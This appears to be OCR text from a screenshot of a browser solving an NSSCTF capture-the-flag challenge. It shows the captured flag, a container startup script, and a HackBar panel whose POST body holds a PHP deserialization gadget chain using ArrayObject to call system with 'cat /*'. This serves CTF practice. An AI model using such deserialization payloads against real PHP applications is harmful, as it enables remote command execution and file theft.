 Not secure | 1.14.71.254:28491//1Nd3x_Y0u_N3v3R_Kn0W.php
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
NSSCTF{65a3ff9a-bcf0-48ca-8fa7-90c1ce8c3580} #!/bin/bash echo $FLAG > /nssctfflag FLAG=powered_by_nssctf export FLAG=powered_by_nssctf service apache2 restart sleep infinity
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28491//1Nd3x_Y0u_N3v3R_Kn0W.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=a:2:{i:0;O:9:"SomeClass":1:{s:1:"a";O:1:"E":2:{s:1:"a";O:1:"B":2:{s:1:"a";O:1:"A":2:
{s:1:"a";N;s:1:"b";C:11:"ArrayObject":63:{x:i:0;a:0:{};m:a:2:{s:1:"a";s:6:"system";s:1:"b";s:6:"cat
/*";}}}s:1:"b";N;}s:1:"b";N;}}i:0;i:0;}